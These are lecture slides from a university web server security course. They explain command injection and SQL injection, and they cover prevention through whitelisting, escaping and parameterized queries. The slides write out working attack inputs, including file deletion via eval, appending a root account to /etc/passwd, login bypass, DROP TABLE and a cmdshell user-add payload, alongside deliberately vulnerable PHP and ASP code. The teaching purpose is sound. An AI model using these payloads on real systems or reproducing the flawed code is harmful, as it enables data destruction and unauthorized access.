Slide 1
Lecture 6: Modules 6.1-6.10 Web Server Security CSE 628/628A
Sandeep K. Shukla
Indian Institute of Technology Kanpur

Slide 2
Acknowledgements
Dan Boneh (Stanford University)
John C. Mitchell (Stanford University)
Nicolai Zeldovich (MIT)
Jungmin Park (Virginia Tech)
Patrick Schaumont (Virginia Tech)
C. Edward Chow
Arun Hodigere
Web Resources

Slide 3
Lecture 6: Web Server Security
Total 6 Modules on Web Client Security
Module 6.1: Major Web server Threats: Command and SQL Injection Attacks
Module 6.2: CSRF – Cross-Site Request Forgery
Module 6.3: XSS – Cross-Site Scripting
Module 6.4: Defenses and Protections against XSS
Module 6.5: Finding Vulnerabilities
Module 6.6: Secure Development

Slide 4
Module 6.1: Major Web Server Threats
Command and SQL Injection

Slide 5
OWASP Top Ten (2013)
A-1 | Injection | Untrusted data is sent to an interpreter as part of a command or query.
A-2 | Authentication and Session Management | Attacks passwords, keys, or session tokens, or exploit other implementation flaws to assume other users’ identities.
A-3 | Cross-site scripting | An application takes untrusted data and sends it to a web browser without proper validation or escaping
… | Various implementation problems | …expose a file, directory, or database key without access control check, …misconfiguration, …missing function-level access control
A-8 | Cross-site request forgery | A logged-on victim’s browser sends a forged HTTP request, including the victim’s session cookie and other authentication information
https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 6
Three vulnerabilities we will discuss
SQL Injection
Browser sends malicious input to server
Bad input checking leads to malicious SQL query
CSRF – Cross-site request forgery
Bad web site sends browser request to good web site, using credentials of an innocent victim
XSS – Cross-site scripting
Bad web site sends innocent victim a script that steals information from an honest web site

Slide 7
Three vulnerabilities we will discuss
SQL Injection
Browser sends malicious input to server
Bad input checking leads to malicious SQL query
CSRF – Cross-site request forgery
Bad web site sends request to good web site, using credentials of an innocent victim who “visits” site
XSS – Cross-site scripting
Bad web site sends innocent victim a script that steals information from an honest web site
Uses SQL to change meaning of database command
Leverage user’s session at
victim server
Inject malicious script into trusted context

Slide 8
Command Injection
Background for SQL Injection

Slide 9
General code injection attacks
Attack goal: execute arbitrary code on the server
Example
code injection based on eval (PHP)
http://site.com/calc.php (server side calculator)
Attack
http://site.com/calc.php?exp=“ 10 ; system(‘rm *.*’) ”
…
$in = $_GET[‘exp'];
eval('$ans = ' . $in . ';');
…
(URL encoded)
Notes:
Whitelisting: allow only digits, +, -, *, / in $in
Blacklisting (bad): disallow “;” in $in --- but attacker can do “ 10 + system(…) ”

Slide 10
Code injection using system()
Example: PHP server-side code for sending email
Attacker can post
OR
$email = $_POST[“email”]
$subject = $_POST[“subject”]
system(“mail $email –s $subject < /tmp/joinmynetwork”)
http://yourdomain.com/mail.php?
email=hacker@hackerhome.net &
subject=foo < /usr/passwd; ls
http://yourdomain.com/mail.php?
email=hacker@hackerhome.net&subject=foo;
echo “evil::0:0:root:/:/bin/sh">>/etc/passwd; ls

Slide 11
SQL Injection

Slide 12
Database queries with PHP
(the wrong way)
Sample PHP
Problem
What if ‘recipient’ is malicious string that changes the meaning of the query?
$recipient = $_POST[‘recipient’];
$sql = "SELECT PersonID FROM Person WHERE
Username='$recipient'";
$rs = $db->executeQuery($sql);

Slide 13



Basic picture: SQL Injection
Victim Server
post malicious form
1
2
unintended SQL query
3
receive valuable data
Attacker
Victim SQL DB

Slide 14

CardSystems Attack
CardSystems
credit card payment processing company
SQL injection attack in June 2005
put out of business
The Attack
263,000 credit cards stolen from database
credit card #s stored unencrypted
43 million credit card #s exposed

Slide 15

http://www.cvedetails.com/vulnerability-list/vendor_id-2337/opsqli-1/Wordpress.html

Slide 16
Example: buggy login page (ASP)
set ok = execute( "SELECT * FROM Users
WHERE user=' " & form(“user”) & " ' AND pwd=' " & form(“pwd”) & “ '” );
if not ok.EOF
login success
else fail;
Is this exploitable?
Notes:
This snipet is in VB.

Slide 17
Web
Browser (Client)
Enter
Username
&
Password
Web
Server
DB
SELECT *
FROM Users
WHERE user='me' AND pwd='1234'
Normal Query

Slide 18
Bad input
Suppose user = “ ' or 1=1 -- ” (URL encoded)
Then scripts does:
ok = execute( SELECT …
WHERE user= ' ' or 1=1 -- … )
The “--” causes rest of line to be ignored.
Now ok.EOF is always false and login succeeds.
The bad news: easy login to many sites this way.

Slide 19
Even worse
Suppose user =
“ ′ ; DROP TABLE Users -- ”
Then script does:
ok = execute( SELECT …
WHERE user= ′ ′ ; DROP TABLE Users … )
Deletes user table
Similarly: attacker can add users, reset pwds, etc.

Slide 20
Even worse …
Suppose user =
′ ; exec cmdshell
′net user badguy badpwd′ / ADD --
Then script does:
ok = execute( SELECT …
WHERE username= ′ ′ ; exec … )
If SQL server context runs as “sa”, attacker gets account on DB server

Slide 21

Let’s see how the attack described in this cartoon works…

Slide 22
Preventing SQL Injection
Never build SQL commands yourself !
Use parameterized/prepared SQL
Use ORM framework

Slide 23

PHP addslashes()
PHP: addslashes( “ ’ or 1 = 1 -- ”)
outputs: “ \’ or 1=1 -- ”
Unicode attack: (GBK)
$user = 0x bf 27
addslashes ($user) → 0x bf 5c 27 →
Correct implementation: mysql_real_escape_string()
0x 5c → \
0x bf 27 → ¿′
0x bf 5c →
′
Notes:
Escaping is tricky: addslashes() can reintroduce SQL injection vulnerability

Slide 24
Parameterized/prepared SQL
Builds SQL queries by properly escaping args: ′ → \′
Example: Parameterized SQL: (ASP.NET 1.1)
Ensures SQL arguments are properly escaped.
SqlCommand cmd = new SqlCommand( "SELECT * FROM UserTable WHERE username = @User AND password = @Pwd", dbConnection);
cmd.Parameters.Add("@User", Request[“user”] );
cmd.Parameters.Add("@Pwd", Request[“pwd”] );
cmd.ExecuteReader();
In PHP: bound parameters -- similar function
Notes:
Escapes with \. ‘ -> \’ . DB independent --- different DB’s have different rules for escaping.
This snipet is in C#

